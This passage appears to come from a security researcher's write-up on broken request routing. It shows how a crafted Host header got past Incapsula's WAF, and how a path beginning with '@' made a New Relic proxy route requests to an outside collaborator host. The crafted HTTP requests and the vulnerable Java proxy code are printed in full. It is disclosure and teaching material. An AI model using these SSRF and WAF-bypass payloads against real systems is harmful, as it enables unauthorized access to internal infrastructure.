Ambiguous Requests
A few targets sat behind Incapsula's cloud-based Web Application Firewall. Incapsula relies on inspecting the host header to work out which server to forward requests to, so the simple attacks discussed above didn't work. However, Incapsula's parsing of the host header is extremely tolerant of what it considers the specified port to be, meaning that it 'correctly' routes the following request to incapsula-client.net:
GET / HTTP/1.1
Host: incapsula-client.net:80@burp-collaborator.net
Connection: close
A certain backend at incapsula-client.net converted this input into the URL http://incapsula-client.net:80@burp-collaborator.net/ which led to it attempting to authenticate to burp-collaborator.net with the username 'incapsula-client.net' and the password '80'. In addition to exposing fresh interesting attack surface, this also revealed the location of the backend server, enabling me to bypass Incapsula's protection by accessing the backend directly.
Breaking Expectations
Broken request routing vulnerabilities aren't always caused by misconfigurations. For example, the following code lead to a critical vulnerability in New Relic's infrastructure:
Url backendURL = "http://public-backend/";
String uri = ctx.getRequest().getRawUri();

URI proxyUri;
try {
proxyUri = new URIBuilder(uri)
        .setHost(backendURL.getHost())
        .setPort(backendURL.getPort())
        .setScheme(backendURL.getScheme())
        .build();
} catch (URISyntaxException e) {
    Util.sendError(ctx, 400, INVALID_REQUEST_URL);
    return;
}
This code may look faultless - it takes the user-supplied URL, replaces the domain with the hard-coded backend server's address, and passes it along. Unfortunately the Apache HttpComponents server library failed to require that paths start with '/'. This meant that when I sent the following request:
GET @burp-collaborator.net/ HTTP/1.1
Host: newrelic.com
Connection: close
The code above rewrote this request as http://public-backend@burp-collaborator.net/ and routed the request to burp-collaborator.net. As usual, this vulnerability gave me access to a huge amount of internal stuff, including both unauthenticated admin panels and mystifying in-jokes.
Unfortunately New Relic don't pay cash bounties, but to their credit they patched this issue very quickly on a public holiday, and also reported the underlying library issue to Apache HttpComponents and it's subsequently been fixed11 so other people using Apache HttpComponents needn't panic. This isn't the first time a widely used platform has proven vulnerable to this exact payload - it worked on Apache mod_rewrite12 back in 2011. It evidently isn't common knowledge though; in addition to New Relic I found that it worked on 17 different Yahoo servers, earning me an extra $8,000.